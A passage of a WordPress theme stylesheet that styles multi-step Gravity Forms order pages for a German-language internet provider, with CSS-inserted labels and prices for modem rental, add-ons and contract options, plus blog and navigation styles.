#input_3_55 input,
#input_7_55 input,
#input_6_55 input,
#input_3_59 input,
#input_7_59 input,
#input_6_59 input,
#input_5_55 input,
#input_5_59 input {
    display: none;

}

.ginput_container_radio label {
    position: relative;
}

#input_3_55 input[type=radio]+label,
#input_7_55 input[type=radio]+label,
#input_6_55 input[type=radio]+label,
#input_3_59 input[type=radio]+label,
#input_7_59 input[type=radio]+label,
#input_6_59 input[type=radio]+label,
#input_5_55 input[type=radio]+label,
#input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

#input_3_61 input[type=checkbox]+label,
#input_7_61 input[type=checkbox]+label,
#input_6_61 input[type=checkbox]+label,
#input_5_61 input[type=checkbox]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    color: #fff;
    margin: 0;
    z-index: 9999;

}

#input_3_55 input[type=radio]:checked+label,
#input_7_55 input[type=radio]:checked+label,
#input_6_55 input[type=radio]:checked+label,
#input_3_59 input[type=radio]:checked+label,
#input_7_59 input[type=radio]:checked+label,
#input_6_59 input[type=radio]:checked+label,
#input_3_61 input[type=checkbox]:checked+label,
#input_7_61 input[type=checkbox]:checked+label,
#input_6_61 input[type=checkbox]:checked+label,
#input_5_55 input[type=radio]:checked+label,
#input_5_59 input[type=radio]:checked+label,
#input_5_61 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_55 input[type=radio]+ :before,
#input_7_55 input[type=radio]+ :before,
#input_6_55 input[type=radio]+ :before,
#input_3_59 input[type=radio]+ :before,
#input_7_59 input[type=radio]+ :before,
#input_6_59 input[type=radio]+ :before,
#input_5_55 input[type=radio]+ :before,
#input_6_55 input[type=radio]+ :before,
#input_5_59 input[type=radio]+ :before {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);

}

#input_3_55 input[type=radio]+ :after,
#input_7_55 input[type=radio]+ :after,
#input_6_55 input[type=radio]+ :after,
#input_3_59 input[type=radio]+ :after,
#input_6_59 input[type=radio]+ :after,
#input_7_59 input[type=radio]+ :after,
#input_5_55 input[type=radio]+ :after,
#input_6_55 input[type=radio]+ :after,
#input_5_59 input[type=radio]+ :after {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}

#field_3_57 {
    max-width: 400px;
    width: 100%;
}

#field_3_59 {
    width: 100%;
}

#gform_fields_3_6,
#gform_fields_3_7 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

#input_3_55:before,
#input_7_55:before,
#input_6_55:before,
#input_5_55:before {
    content: 'Ja';
    position: absolute;
    top: 50%;
    left: 22.5%;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;

}

#input_3_55:after,
#input_7_55:after,
#input_6_55:after,
#input_5_55:after {
    content: 'Nein';
    position: absolute;
    top: 50%;
    right: 19%;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
}


#input_3_59 li,
#input_7_59 li,
#input_6_59 li,
#input_3_61 li,
#input_7_61 li,
#input_6_61 li,
#input_5_59 li,
#input_5_61 li {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    width: 100%;
}

#input_3_55 li,
#input_7_55 li,
#input_6_55 li,
#input_5_55 li {
    padding: 0 10px !important;
}


#input_3_59 li:before,
#input_7_59 li:before,
#input_6_59 li:before,
#input_3_61 li:before,
#input_7_61 li:before,
#input_6_61 li:before,
#input_5_59 li:before,
#input_5_61 li:before {
    font-family: Lato;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    color: #000000;
    opacity: 0.8;
}

#input_3_59 li:after,
#input_7_59 li:after,
#input_6_59 li:after,
#input_3_59 li:before,
#input_7_59 li:before,
#input_6_59 li:before,
#input_5_59 li:after,
#input_5_59 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}


ul#input_3_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_5_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_6_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_7_59 li:nth-child(1):after {
    content: 'Miete (empfohlen)';
    top: 55%;
}

ul#input_3_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_5_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_6_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_7_59 li:nth-child(2):after {
    content: 'Kauf ';
    top: 55%;
}

ul#input_3_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_5_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_6_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_7_59 li:nth-child(3):after {
    content: 'Eigenes Modem';
    top: 55%;
}

ul#input_3_59 li:nth-child(1):before {
    content: '3,50€ / monat';
    top: 70%;

}

ul#input_5_59 li:nth-child(1):before {
    content: '3,50€ / monat (FritzBox 7530)';
    top: 70%;

}

ul#input_6_59 li:nth-child(1):before {
    content: '4,99€ / monat (FritzBox 6660)';
    top: 70%;

}

ul#input_7_59 li:nth-child(1):before {
    content: '2,49€ / monat (FritzBox 6490)';
    top: 70%;

}

ul#input_3_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_5_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_6_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_7_59 li:nth-child(2):before {
    content: '118,50€/einmalig';
    top: 70%;

}

ul#input_3_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_5_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_6_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

ul#input_7_59 li:nth-child(3):before {
    content: 'MAC adresse';
    top: 70%;
}

#input_3_61 li,
#input_7_61 li,
#input_6_61 li,
#input_5_61 li {
    padding: 4px !important;
}

#input_3_61 input[type=checkbox],
#input_7_61 input[type=checkbox],
#input_6_61 input[type=checkbox],
#field_3_65 input[type=checkbox],
#field_7_65 input[type=checkbox],
#field_6_65 input[type=checkbox],
#input_5_61 input[type=checkbox],
#field_5_65 input[type=checkbox] {
    visibility: hidden;
    display: none !important;

}

#input_3_61 input[type="checkbox"]+*::before,
#input_7_61 input[type="checkbox"]+*::before,
#input_6_61 input[type="checkbox"]+*::before,
#input_5_61 input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 32%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#input_3_61 input[type="checkbox"]:checked+*::before,
#input_7_61 input[type="checkbox"]:checked+*::before,
#input_6_61 input[type="checkbox"]:checked+*::before,
#input_5_61 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}



#field_3_65 input[type="checkbox"]+*::before,
#field_7_65 input[type="checkbox"]+*::before,
#field_6_65 input[type="checkbox"]+*::before,
#field_5_65 input[type="checkbox"]+*::before {
    content: "";
    width: 24px;
    height: 24px;
    border-radius: 3px;
    border: 1px solid #E0DEDD;
    position: absolute;
    top: 48%;
    left: 22px;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#field_3_65 input[type="checkbox"]:checked+*::before,
#field_7_65 input[type="checkbox"]:checked+*::before,
#field_6_65 input[type="checkbox"]:checked+*::before,
#field_5_65 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}




#input_3_61 li:after,
#input_7_61 li:after,
#input_6_61 li:after,
#input_3_61 li:before,
#input_7_61 li:before,
#input_6_61 li:before,
#input_5_61 li:after,
#input_5_61 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}

#input_3_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_5_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_6_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_7_61 li:nth-child(1):after {
    content: 'Rechnung per Post';
    top: 55%;
}

#input_3_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_5_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_6_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_7_61 li:nth-child(2):after {
    content: 'Mobilflat';
    top: 55%;
}

#input_3_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_5_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_6_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_7_61 li:nth-child(3):after {
    content: 'EVN';
    top: 55%;
}

#input_3_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_5_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_6_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_7_61 li:nth-child(4):after {
    content: 'Monatliche Kündigung';
    top: 55%;
}

#input_3_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_5_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_6_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_7_61 li:nth-child(1):before {
    content: '2,50€/mtl';
    top: 70%;
}

#input_3_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_5_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_6_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_7_61 li:nth-child(2):before {
    content: '14,99 €/mtl.';
    top: 70%;
}

#input_3_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_5_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_6_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_7_61 li:nth-child(3):before {
    content: 'Falls benötigt auswählen.';
    top: 70%;
}

#input_3_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_5_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_6_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#input_7_61 li:nth-child(4):before {
    content: '5,00€ /mtl. zuzüglich';
    top: 70%;
}

#field_3_65 label,
#field_7_65 label,
#field_6_65 label,
#field_5_65 label {
    padding-left: 40px;
    margin-top: 25px;
    margin-bottom: 10px;
}

#gform_page_3_9 .gform_page_footer {
    position: relative;
    margin: 150px 0 0 !important;
}

/* VRATI SE OVDE  */
#gform_page_3_9 .gform_page_footer #gform_submit_button_3,
#gform_page_5_9 .gform_page_footer #gform_submit_button_5,
#gform_page_6_9 .gform_page_footer #gform_submit_button_6,
#gform_page_7_9 .gform_page_footer #gform_submit_button_7,
#gform_page_4_6 .gform_page_footer #gform_submit_button_4 {
    position: absolute;
    left: 50%;
    top: -80px;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 170px !important;
}






#gform_submit_button_3,
#gform_submit_button_5,
#gform_submit_button_6,
#gform_submit_button_7,
#gform_submit_button_4 {
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    text-transform: none;
    font-family: "Montserrat", serif;
    letter-spacing: 0;
    border: 1px solid #ec4920;
    transition: all 0.3s ease;
    cursor: pointer;
}

#gform_submit_button_3:hover,
#gform_submit_button_5:hover,
#gform_submit_button_6:hover,
#gform_submit_button_7:hover,
#gform_submit_button_4:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920 !important;
}

.gform_wrapper li.gfield.gfield_error,
.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    margin-bottom: 0;
    border-top: none;
    border-bottom: none;
    padding-bottom: 6px;
    padding-top: 8px;
    background-color: transparent;
    box-sizing: border-box;
}

.gform_wrapper .validation_message {
    color: #F15B28;
    margin: 10px 0 0;
    padding: 0 !important;
}

.validation_error {
    display: none;
}

li#field_3_53,
li#field_7_53,
li#field_6_53,
li#field_5_53 {
    position: relative;
}

li#field_3_53 div#validation_message_3_53,
li#field_7_53 div#validation_message_7_53,
li#field_6_53 div#validation_message_6_53,
li#field_5_53 div#validation_message_5_53 {
    position: absolute;
    bottom: -20px;
}

.gform_page_footer .button {
    width: 48px !important;
    position: relative;
    top: 0;
    cursor: pointer;
    background: #F15B28;

}

.gform_page_footer:before,
.gform_page_footer:after {
    color: #fff;
    font-size: 12px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
    z-index: 9999;
}

.gform_page_footer:before {
    content: '';
    top: 50%;
    left: 15px;
    width: 21px;
    height: 12px;
    background-image: url(../wp-content/themes/dt-net/img/form-l.svg);
    background-repeat: no-repeat;
    background-position: center center;

}

.gform_page_footer:after {
    content: '';
    top: 50%;
    right: 15px;
    width: 21px;
    height: 12px;
    background-image: url(../wp-content/themes/dt-net/img/form-r.svg);
    background-repeat: no-repeat;
    background-position: center center;
}


#input_4_93 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
}

#field_4_4,
#field_4_97,
#field_4_80 {
    margin-bottom: 20px !important;
}

.gform_legacy_markup_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_legacy_markup_wrapper li.gfield_error textarea {
    border: 1px solid #F15B28;
}

textarea#input_4_100 {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 225px;
    padding: 15px;
}

textarea#input_4_100:focus-visible {
    border: 1px solid #E0DEDD !important;
    outline: none;
    border-radius: 8px !important;
}



@media screen and (max-width:984px) {

    #input_3_55,
    #input_7_55,
    #input_6_55,
    #input_3_59,
    #input_6_59,
    #input_7_59,
    #input_5_55,
    #input_5_59,
    .gfield_checkbox {

        flex-wrap: wrap;
    }
}


@media screen and (max-width:768px) {

    #input_3_66,
    #input_6_66,
    #input_7_66,
    #input_5_66 {
        flex-direction: column;
    }

    #input_3_66 li,
    #input_6_66 li,
    #input_7_66 li,
    #input_5_66 li {
        margin-bottom: 15px;
    }

    .gform_page h2 {
        font-size: 22px;
        line-height: 28px;
        margin: 0 0 30px;
    }

    #gform_next_button_3_49 {
        width: auto;
    }

    .gf_progressbar {
        width: 100% !important;
        margin: 80px auto 0;
    }

    #field_3_51,
    #field_6_51,
    #field_7_51,
    #field_5_51 {
        width: 100%;
        margin: 0 0 15px !important;
    }

    #field_3_52,
    #field_6_52,
    #field_7_52,
    #input_3_52 {
        width: 100%;
    }

    #field_3_53,
    #field_6_53,
    #field_7_53,
    #field_5_53 {
        width: 100%;
        margin: 30px 0 0 !important;
        display: inline-flex;
        align-items: baseline;
        flex-direction: column;
    }

    #field_3_84 {
        width: 100%;
        display: inline-flex;
        justify-content: flex-start;
        padding-left: 10px !important;
    }

    #input_3_53,
    #input_6_53,
    #input_7_53,
    #input_5_53 {
        margin-top: -10px;
    }

    #input_5_90,
    #input_7_90,
    #input_6_90 {
        justify-content: flex-start;
    }

    #input_5_90 .gchoice_5_90_1,
    #input_6_90 .gchoice_6_90_1,
    #input_7_90 .gchoice_7_90_1 {
        padding-left: 10px !important;
    }

    .gform_page_footer {
        margin: 30px 0 0 !important;
    }

    #input_3_55,
    #input_7_55,
    #input_6_55,
    #input_3_59,
    #input_6_59,
    #input_7_59,
    #input_5_55,
    #input_5_59 {
        flex-direction: column;
    }

    #input_3_55:before,
    #input_7_55:before,
    #input_6_55:before,
    #input_5_55:before {

        top: 25%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    #input_3_55:after,
    #input_6_55:after,
    #input_7_55:after,
    #input_5_55:after {
        top: 75%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    #field_3_65 label,
    #field_6_65 label,
    #field_7_65 label,
    #field_5_65 label {
        font-size: 12px;
    }

}

form#gform_5 {
    display: flex;
    flex-direction: column-reverse;
}

#gform_page_3_8 ul.bulleted li {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_wrapper_5 #gform_fields_5_8 tbody tr ul.bulleted li,
#gform_wrapper_5 #gform_fields_5_8 tbody tr ul.bulleted,
#gform_wrapper_7 #gform_fields_7_8 tbody tr ul.bulleted li,
#gform_wrapper_7 #gform_fields_7_8 tbody tr ul.bulleted,
#gform_wrapper_6 #gform_fields_6_8 tbody tr ul.bulleted li,
#gform_wrapper_6 #gform_fields_6_8 tbody tr ul.bulleted {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_5 ul#gform_fields_5_4,
#gform_6 ul#gform_fields_6_4,
#gform_7 ul#gform_fields_7_4 {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

@media screen and (max-width:768px) {
    .offers-header__row {

        flex-direction: column;
    }

    .offers-header__item:last-of-type {
        padding-left: 0;
    }

    .offers-header__item {
        width: 100%;
    }

    .offers-header__item:first-of-type {
        border-right: none;
        border-bottom: 1px solid #ffffff33;
        padding-bottom: 30px;
    }

    .offers-header__item:last-of-type span:nth-child(2) a,
    .offers-header__item:last-of-type span:nth-child(3) a {
        padding-left: 7px;
    }

    .offers-categories {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
    }

}

@media screen and (max-width: 1000px) {
    .offers-categories button.active:after {
        bottom: -5px;
    }

    .offers-categories button {
        font-size: 20px;
        margin: 0 20px 15px;
    }

}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Montserrat", serif !important;
}


.flex {
    display: flex;
}

.col-500 {
    width: calc(33% - 35px);
    margin-right: 70px;
}

.col-3:nth-of-type(3n) {
    margin-right: 0;
}

.blog-card {
    display: flex;
    flex-direction: column;
    border: 1px solid rgba(12, 12, 12, 0.1);
    border-radius: 8px;
    overflow: hidden;
}

.blog-card .card-body {
    padding: 19px 26px 31px 26px;
    display: flex;
    flex-direction: column;
    height: 100%;
}

.card-body span {
    display: inline-block;
    font-weight: normal;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: -0.01em;
    color: rgba(12, 12, 12, 0.8);
    opacity: 0.8;
    margin-bottom: 5px;
}

.card-body h5 {
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: -0.4px;
    color: #0C0C0C;
    margin-bottom: 13px;
}

.card-body p {
    font-size: 16px;
    line-height: 28px;
    letter-spacing: -0.01em;
    color: rgba(12, 12, 12, 0.8);
    margin-bottom: 16px;
}

.container-narrow-post {
    max-width: 1000px;
    width: 100%;
    padding: 0 25px;
    margin: 0 auto;

}

.container-narrow-post img {
    width: 100%;
    object-fit: cover;
}


.other-posts-heading {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 37px;
}

.blog-post {
    padding: 100px 0;
}

.worktime li {
    font-size: 16px;
    line-height: 24px;
    color: rgba(255, 255, 255, 0.6) !important;
}

@media (max-width: 769px) {

    .container-narrow-post h1,
    .container-narrow-post h2 {
        font-size: 28px;
        line-height: 32px;
    }

    .container-narrow-post h3 {
        font-size: 23px;
        line-height: 27px;
    }

    .blog-post {
        padding: 50px 0;
    }

    .blog-post>h2 {
        display: none;
    }
}

@media (max-width: 480px) {
    .other-posts-heading {
        flex-direction: column;
    }

    .other-posts-heading h3 {
        margin-bottom: 10px;

    }
}

.other-posts-heading h3 {
    margin-bottom: 0
}

.other-posts-heading a {
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0.25px;
    padding: 14px 16px;
    color: #ffffff;
    background: #FA572E;
    border-radius: 8px;
}

.pagination-box {
    text-align: center;
}

.page-numbers {
    padding: 13px 20px;
    border: 1px solid rgba(12, 12, 12, 0.19);
    border-radius: 6px;
    margin-right: 12px;
    color: rgba(12, 12, 12, 0.6)
}

.page-numbers.current {
    background: #F15A26;
    color: #ffffff;
}

/* .footer .menu__list>li:last-of-type {
    background: none;
    text-transform: none;
    border-radius: 0;
    list-style-type: none;
} */

.trp-language-switcher>div {
    background-image: none;
    border: none;
    background-color: transparent;
}

.trp-language-switcher>div>a {
    color: #ffffff;
}

.trp-language-switcher>div>a:hover {
    color: #ec4920;
    background-color: transparent;
}

@media (max-width: 1200px) {
    .trp-language-switcher {
        transform: translatex(-50%);
    }
}

.black-layer {
    position: relative;
}

.black-layer:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    z-index: 1;
}

.black-layer>div {
    position: relative;
    z-index: 2;
}

.menu-language-nav-container {
    display: flex;
    align-items: center;
}

.lang-nav {
    margin-left: auto;
}

.lang-nav ul {
    display: flex;
    align-items: center;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.lang-nav ul li {
    padding: 0;
    margin-right: 10px;
}

.lang-nav ul li:first-child {
    position: relative;
    margin-right: 0;
    padding-right: 11px;
}

.lang-nav ul li:first-child:after {
    content: "|";
    position: absolute;
    top: 4px;
    right: 5px;
    width: 1px;
    height: 70%;
    background-color: #ffffff;
}

.lang-nav a {
    color: #ffffff;
}

.current-language-menu-item a {
    color: #ec4920;
    text-decoration: underline
}

.section-3 .link-wrapper:last-child {
    border-bottom: none;
}

body img.gform_ajax_spinner {
    display: none !important;
}

#gform_submit_button_3,
#gform_submit_button_6,
#gform_submit_button_7,
#gform_submit_button_5 {
    /* 		width: 52px !important; */
    width: auto !important;
    border-radius: 8px !important;
    font-size: 12px !important;
    /* 		height: 48px !important;
		border-radius: 8px !important;
		color: transparent !important; */
}

/* 	#gform_submit_button_3:hover {
    border: 1px solid #ec4920 !important;
    background-color: #ec4920 !important;
    color: transparent !important;
} */

#gform_submit_button_3:after,
#gform_submit_button_6:after,
#gform_submit_button_7:after,
#gform_submit_button_5:after {
    content: none !important;
    /* 		right: 22px; */
}

.custom-package {
    display: none !important;
}

#input_3_61 input[type=checkbox]+label,
#input_6_61 input[type=checkbox]+label,
#input_7_61 input[type=checkbox]+label,
#input_5_61 input[type=checkbox]+label {
    color: transparent;
    max-width: 160px;
}

#input_3_61 li:after,
#input_6_61 li:after,
#input_7_61 li:after,
#input_5_61 li:after {
    font-size: 14px;
    line-height: 1em;
}

#input_3_61 li:before,
#input_6_61 li:before,
#input_7_61 li:before,
#input_5_61 li:before {
    top: 75%;
}

/* form image */
#gform_5 #field_5_91,
#gform_7 #field_7_91,
#gform_6 #field_6_91 {
    width: 400px;
    max-height: 400px;
    border-radius: 30px;
    position: absolute;
    right: 60px;
    top: 0;
    overflow: hidden;
}

#gform_3 #field_3_91,
#gform_6 #field_6_91,
#gform_7 #field_7_91,
#gform_5 #field_5_91 {
    max-width: 34%;
    max-height: 70% right: 0;
}

@media (max-width: 1024px) {

    #gform_3 #field_3_91,
    #gform_7 #field_7_91,
    #gform_6 #field_6_91,
    #gform_5 #field_5_91 {
        max-width: 100% !important;
        width: 100%;
        right: 0 !important;
    }

    #gform_fields_5_3,
    #gform_fields_7_3,
    #gform_fields_6_3 {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

    #gform_fields_3_3,
    #gform_fields_6_3,
    #gform_fields_7_3,
    #gform_fields_5_3 {
        position: relative !important;
        padding-top: 450px !important;
    }

    #gform_fields_3_3>li,
    #gform_fields_6_3>li,
    #gform_fields_7_3>li,
    #gform_fields_5_3>li {
        width: 100% !important;
    }

    #gform_fields_3_3>li input:not([type=radio]),
    #gform_fields_6_3>li input:not([type=radio]),
    #gform_fields_7_3>li input:not([type=radio]),
    #gform_fields_5_3>li input:not([type=radio]) {
        width: 100% !important;
    }

    #gform_fields_3_3 #field_3_52 input,
    #gform_fields_6_3 #field_6_52 input,
    #gform_fields_7_3 #field_7_52 input,
    #gform_fields_5_3 #field_5_52 input {
        width: calc(100% - 30px) !important;
    }

    #field_3_91 img {
        width: 100%;
    }
}

@media (max-width: 480px) {

    #gform_fields_3_3,
    #gform_fields_6_3,
    #gform_fields_7_3,
    #gform_fields_5_3 {
        padding-top: 380px !important;
    }
}

#gform_page_5_3 .gform_page_fields,
#gform_page_7_3 .gform_page_fields,
#gform_page_6_3 .gform_page_fields {
    margin-left: 60px;
}

#gform_page_5_3,
#gform_page_7_3,
#gform_page_6_3 {
    position: relative;
    overflow: hidden;
}

#gform_page_3_3 .gform_page_fields,
#gform_page_6_3 .gform_page_fields,
#gform_page_7_3 .gform_page_fields,
#gform_page_5_3 .gform_page_fields {
    max-width: 50%;
}

@media (max-width: 1024px) {

    #gform_page_3_3 .gform_page_fields,
    #gform_page_6_3 .gform_page_fields,
    #gform_page_7_3 .gform_page_fields,
    #gform_page_5_3 .gform_page_fields {
        max-width: 100%;
        margin-left: 0;
    }
}

@media (max-width: 769px) {

    #gform_page_3_3 .gform_page_fields,
    #gform_page_6_3 .gform_page_fields,
    #gform_page_7_3 .gform_page_fields,
    #gform_page_5_3 .gform_page_fields {
        margin: auto;
    }

    #gform_page_3_3 #input_3_51,
    #gform_page_7_3 #input_7_51,
    #gform_page_6_3 #input_6_51,
    #gform_page_3_3 #field_3_52,
    #gform_page_7_3 #field_7_52,
    #gform_page_6_3 #field_6_52,
    #gform_page_5_3 #input_5_51,
    #gform_page_7_3 #input_7_51,
    #gform_page_5_3 #field_5_52 {
        width: 100%;
    }
}

/* 	NEW PAGE CHECKBOXES */
#gform_page_3_7 .gfield_description {
    overflow: hidden;
    border: none;
    margin-top: 0;
    padding-left: 0;
    max-height: 100% !important;
}

#gform_page_3_8 .gfield_consent_description {
    overflow: hidden !important;
    max-height: 100% !important;
    border: none !important;
}

#gform_page_3_8 ul.bulleted {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_page_3_8 ul.bulleted li {
    list-style-type: none !important;
    margin: 0 !important;
}

/* 	#gform_page_3_8 tr:nth-child(odd) {
		background: #ec4920 !important;
	} */

#gform_page_3_7 li,
#gform_page_6_7 li,
#gform_page_7_7 li,
#gform_page_5_7 li {
    width: 100%;
    margin-bottom: 40px !important;
}

#gform_page_3_7 .ginput_container,
#gform_page_6_7 .ginput_container,
#gform_page_7_7 .ginput_container,
#gform_page_5_7 .ginput_container {
    display: flex;
    align-items: center;
}

#gform_page_3_7 .ginput_container_consent,
#gform_page_6_7 .ginput_container_consent,
#gform_page_7_7 .ginput_container_consent,
#gform_page_5_7 .ginput_container_consent {
    position: relative;
}

#gform_page_3_7 .ginput_container label,
#gform_page_6_7 .ginput_container label,
#gform_page_7_7 .ginput_container label,
#gform_page_5_7 .ginput_container label {
    position: absolute;
    padding-left: 42px;
    top: 50%;
    transform: translateY(-50%);
    height: 100%;
    display: flex;
    align-items: center;
}

#gform_page_3_7 .ginput_container input[type='checkbox'],
#gform_page_6_7 .ginput_container input[type='checkbox'],
#gform_page_7_7 .ginput_container input[type='checkbox'],
#gform_page_5_7 .ginput_container input[type='checkbox'] {
    display: inline-block;
    width: 32px;
    height: 32px;
    visibility: hidden;
}

#gform_page_3_7 li input[type="checkbox"]+*::before,
#gform_page_6_7 li input[type="checkbox"]+*::before,
#gform_page_7_7 li input[type="checkbox"]+*::before,
#gform_page_5_7 li input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    /* 		top: 0; */
    left: 0;
